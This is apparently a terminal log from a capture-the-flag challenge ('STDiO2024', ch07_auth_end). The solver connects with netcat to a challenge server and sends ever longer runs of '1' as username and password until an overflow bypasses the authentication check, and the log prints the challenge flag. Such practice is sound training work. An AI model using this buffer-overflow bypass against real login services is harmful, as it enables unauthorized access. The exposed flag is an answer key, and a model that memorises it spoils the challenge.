 ┌──(foo㉿DESKTOP-7VARI4I)-[/mnt/c/Users/foo/Downloads/STDiO2024/ch07_auth_end]
└─$ nc 178.128.114.125 8007
Enter username: 1111111111111111111111
Enter password: 1111111111111111111111
Authentication failed!
Flag is not set. Access denied.
┌──(foo㉿DESKTOP-7VARI4I)-[/mnt/c/Users/foo/Downloads/STDiO2024/ch07_auth_end]
└─$ nc 178.128.114.125 8007
Enter username: 1111111111111111111111111111111111111111
Enter password: 1111111111111111111111111111111111111111
Authentication failed!
Flag is not set. Access denied.
┌──(foo㉿DESKTOP-7VARI4I)-[/mnt/c/Users/foo/Downloads/STDiO2024/ch07_auth_end]
└─$ nc 178.128.114.125 8007
Enter username: 11111111111111111111111111111111111111111111111111111111111111111111111111111111
Enter password: 11111111111111111111111111111111111111111111111111111111111111111111111111111111
Authentication failed!
Flag: STDIO2024_07{97e06bf7a408f662890ff2e665818783}